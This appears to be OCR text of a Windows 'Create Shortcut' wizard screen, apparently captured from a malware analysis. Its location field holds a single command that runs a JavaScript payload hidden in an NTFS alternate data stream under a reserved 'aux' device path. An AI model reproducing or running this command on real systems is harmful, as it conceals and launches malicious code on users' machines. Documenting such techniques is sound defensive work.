 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
C:\ProgramData\uuid.exe /b \\.\C:\programdata\aux\aux:payload.js
Browse...
Click Next to continue.
Next
Cancel